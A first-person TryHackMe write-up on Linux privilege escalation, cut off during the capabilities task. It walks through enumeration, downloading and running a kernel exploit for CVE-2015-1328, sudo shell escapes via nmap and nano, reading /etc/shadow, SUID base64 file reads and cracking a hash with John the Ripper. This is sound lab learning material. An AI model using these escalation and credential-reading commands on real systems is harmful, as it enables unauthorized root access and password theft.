A practical TryHackMe Linux privilege escalation writeup where I learned that getting a shell is only the beginning of the suffering.
Today, we are not doing a CTF exactly.
This is more like solving a TryHackMe room.
Why?
Because yesterday’s CTF taught me one very important thing:
I am bad at privilege escalation.
Not “slightly rusty” bad.
More like “I got a shell and then stared at the terminal like it owed me money” bad.
So I decided to slow down and go back to basics.
This room is Linux Privilege Escalation from TryHackMe, and the goal is to understand the common ways a normal Linux user can become a higher-privileged user, usually root.
The room covers multiple privilege escalation techniques, including:
Enumeration
Kernel exploits
Sudo permissions
SUID binaries
Capabilities
Cron jobs
PATH hijacking
NFS misconfiguration
Capstone practice
Basically, TryHackMe said:
“Here are the ways Linux can betray itself.”
And I said:
“Perfect, I need this.”
What Is Privilege Escalation?
Privilege escalation means moving from a lower-privileged account to a higher-privileged one.
For example:
normal user → another user → root
In Linux, root is the boss account.
Root can read sensitive files, change permissions, edit configurations, add users, reset passwords, and generally do things normal users are not allowed to do.
In real-world pentesting, initial access usually does not give you root straight away.
You may land as a low-privileged user first.
Then the real question becomes:
Now what can this user access?
What can this user run?
What is misconfigured?
What can be abused?
That is where privilege escalation starts.
Task 3 — Enumeration
Enumeration is the first proper step after getting access to a machine. One thing to note for this room is that most tasks use separate machines, so you will usually need to terminate the current machine, start the next one, and SSH into the new IP address before continuing.
The goal is simple:
Collect information.
A lot of information.
Then use that information to find possible privilege escalation paths.
For this room, I kept this small cheat sheet in mind.
| Goal | Command | Why it matters |
|---|---|---|
| Hostname | hostname | Shows the target machine name |
| Kernel info | uname -a | Useful for kernel exploit checks |
| OS info | cat /etc/issue | Shows Linux distribution/version |
| Current user | id | Shows UID, GID, and groups |
| Sudo rights | sudo -l | Shows what commands the user can run with sudo |
| Users | cat /etc/passwd | Lists local users and service accounts |
| Hidden files | ls -la | Shows all files, including hidden ones |
| Processes | ps aux | Shows running processes from all users |
| Environment | env | Shows variables like PATH |
| Network | netstat -ano | Shows network connections |
| Find SUID | find / -perm -u=s -type f 2>/dev/null | Finds SUID binaries |
| Find writable dirs | find / -writable -type d 2>/dev/null | Finds writable directories |
| Find files | find / -name filename 2>/dev/null | Searches the filesystem |
| Search text | grep "word" file | Finds text inside files |
Tiny beginner memory trick:
Who am I?
What system is this?
What can I run?
What can I read?
What is misconfigured?
Privilege escalation is basically asking the machine questions until it accidentally confesses.
Enumeration Questions
What is the hostname of the target system?
I used:
hostname
Answer
wade7363
What is the Linux kernel version?
I used:
uname -a
This prints kernel and system information.
Answer
3.13.0-24-generic
What Linux is this?
At first, I checked:
cat /proc/version
That did not give me the answer in the format TryHackMe wanted.
So I checked:
cat /etc/issue
Answer
Ubuntu 14.04 LTS \n \l
What version of Python is installed?
The room asked for python, not python3, so I used:
python --version
Answer
2.7.6
What vulnerability seems to affect the kernel?
From enumeration, I already knew the kernel version:
3.13.0-24-generic
So I searched for known exploits affecting that kernel version.
One useful place to check is Exploit-DB:
https://www.exploit-db.com/

The vulnerability matched:
Answer
CVE-2015-1328
A CVE is a Common Vulnerabilities and Exposures identifier.
In simple words, it is a public ID for a known security vulnerability.
So CVE-2015-1328 is basically the vulnerability’s official name tag.
Very formal.
Very dangerous.
Task 4 — Automated Enumeration Tools
The room also introduced automated enumeration tools.
These tools can save time, but they should not replace understanding.
They are helpful because they quickly check common privilege escalation paths, but they can miss things or produce false positives.
Some popular tools are:
| Tool | Use |
|---|---|
| LinPEAS | Very popular Linux privilege escalation enumeration script |
| LinEnum | Classic Linux enumeration script |
| Linux Exploit Suggester | Suggests possible kernel exploits |
| Linux Smart Enumeration | Lightweight enumeration tool |
| Linux Priv Checker | Python-based privilege escalation checker |
Important lesson:
Automation is useful, but it should not be your brain.
If a tool finds something, you still need to understand what it means.
Otherwise, you are just copy-pasting your way into confusion.
Which is a valid lifestyle, but not a good pentesting methodology.
Task 5 — Privilege Escalation: Kernel Exploits
Kernel exploits target vulnerabilities in the Linux kernel itself.
The basic method is:
1. Find the kernel version
2. Search for a matching exploit
3. Transfer the exploit to the target
4. Compile it if needed
5. Run it
6. Check if you became root
This sounds simple, but kernel exploits can crash systems.
In a TryHackMe lab, that is fine.
In a real pentest, you do not just fire kernel exploits like fireworks unless it is clearly allowed in scope.
Anyway, this is a lab.
So fireworks it is.
Exploiting CVE-2015-1328
Earlier, I found that the kernel may be affected by:
CVE-2015-1328
The exploit I used was from Exploit-DB:
https://www.exploit-db.com/exploits/37292

I downloaded the exploit on my Kali machine.
Since my Kali machine was connected to the TryHackMe network through OpenVPN, the target machine could reach my Kali IP.
The idea was:
Kali hosts the exploit file
Target downloads it with wget
Target compiles and runs it
On Kali, I started a simple Python web server:
python3 -m http.server 8000

This serves the current directory over HTTP on port 8000.
Then, on the target machine, I moved into /tmp.
cd /tmp
/tmp is commonly used because normal users can usually write files there.
Then I downloaded the exploit:
wget http://192.168.141.159:8000/37292.c

After downloading the C file, I compiled it:
gcc 37292.c
Small GCC lesson:
If you compile like this without using -o, GCC creates a default executable named:
a.out
So instead of running ./37292, I ran:
./a.out
Then I checked my user:
whoami
id

And now I was root.
Very normal day.
Just compiled a file and became God.
After that, I found the first flag:
cat /home/matt/flag1.txt

Flag
THM-28392872729920
Task 6 — Privilege Escalation: Sudo
sudo allows a user to run commands with higher privileges, usually as root.
The most important command here is:
sudo -l
This lists what commands the current user is allowed to run with sudo.
In privilege escalation, this is one of the first things to check.
Sometimes a user is not allowed to run everything as root, but they may be allowed to run specific programs.
That can still be enough.
Because some programs can escape into a shell.
That is where GTFOBins comes in:
https://gtfobins.github.io/
GTFOBins shows how certain Linux binaries can be abused when they are given dangerous permissions.
Basically, it is the “how badly did the admin configure this?” website.
Sudo Questions
How many programs can the user karen run with sudo rights?
I ran:
sudo -l

It showed that karen could run three programs with sudo rights.
Answer
3

What is the content of flag2.txt?
For this one, I did not even need privilege escalation.
As karen, I could read the file directly:
cat /home/ubuntu/flag2.txt
Flag
THM-402028394
How would you use Nmap to spawn a root shell if your user had sudo rights on Nmap?
I checked GTFOBins for nmap.

Older versions of Nmap had an interactive mode that could execute shell commands.
The method is:
sudo nmap --interactive
Then inside interactive mode:
!/bin/sh
Answer
sudo nmap --interactive
Reading /etc/shadow using sudo nano
From sudo -l, I saw this:
(ALL) NOPASSWD: /usr/bin/find
(ALL) NOPASSWD: /usr/bin/less
(ALL) NOPASSWD: /usr/bin/nano
That means karen could run nano with sudo privileges without entering a password.
I checked GTFOBins for nano.

The method was:
sudo nano
Then inside nano:
CTRL + R
CTRL + X
Then enter:
reset; bash 1>&0 2>&0
This spawns a shell from inside nano.
Since nano was running with sudo privileges, the shell also had elevated privileges.
After getting the root shell, I read /etc/shadow:
cat /etc/shadow

The required hash was:
$6$2.sUUDsOLIpXKxcr$eImtgFExyr2ls4jsghdD3DHLHHP9X50Iv.jNmwo/BJpphrPRJWjelWEz2HH.joV14aDEwW1c3CahzB1uaqeLR1:18796:0:99999:7:::
This was also funny because yesterday’s CTF had vi sudo abuse, and now nano showed up.
Apparently text editors are not here to write notes.
They are here to become root.
Task 7 — Privilege Escalation: SUID
SUID stands for Set User ID.
Normally, when you run a file, it runs with your permissions.
But if a binary has the SUID bit set, it runs with the permissions of the file owner.
So if a binary is owned by root and has SUID set, it may run with root privileges.
That can be dangerous.
To find SUID binaries, I used:
find / -type f -perm -04000 -ls 2>/dev/null
Breaking that down:
find / Search from the root directory
-type f Only files
-perm -04000 Files with the SUID bit set
-ls Show detailed output
2>/dev/null Hide permission denied errors
The basic idea:
Find root-owned binaries with special permissions.
Then check if any of them can be abused.
GTFOBins again becomes the best friend.
Like that one friend who always knows the shady shortcut.
SUID Questions

Which user shares the name of a great comic book writer?
I checked the users:
cat /etc/passwd
Small correction: it is /etc/passwd, not /etc/password.
After looking through the users, I found:
Answer
gerryconway
Gerry Conway is a comic book writer.
He co-created The Punisher.
So yes, technically the system had a Punisher reference sitting in /etc/passwd.
Linux privilege escalation lore is weird.
What is the password of user2?
At first, I thought I needed full root access.
Turns out I did not need full root yet.
I ran the SUID search:
find / -type f -perm -04000 -ls 2>/dev/null

This showed SUID binaries.
A binary is just an executable program.
If a binary has the SUID bit and is owned by root, then it may run with root-level privileges.
In the output, base64 was useful.
GTFOBins showed that base64 can read files when it has SUID permissions.

The format is:
base64 /path/to/file | base64 --decode
This reads the file through base64, then decodes it back into normal readable text.
So I used it on /etc/shadow:
base64 /etc/shadow | base64 --decode

That revealed the hash for user2:
$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/
Now I needed to crack it.
I saved the hash into a file called user2.
Then I used John the Ripper:
john --wordlist=/usr/share/wordlists/rockyou.txt user2

John compares the hash against passwords from the wordlist.
If one password creates the same hash, John finds the password.
And it did.
Answer
Password1
Password1.
Because apparently Password1 continues to be the final boss of bad passwords.
What is the content of flag3.txt?
The flag was in:
/home/ubuntu/flag3.txt
Since base64 could read protected files, I used:
base64 /home/ubuntu/flag3.txt | base64 --decode
Flag
THM-3847834
Task 8 — Privilege Escalation: Capabilities
Linux capabilities are another way to give a binary specific privileges without giving it full root access.
For example, instead of making a program fully root, an admin can give it only the capability it needs.
That sounds safer.
But if the wrong binary gets the wrong capability, it can still be abused.
To list capabilities, I used:
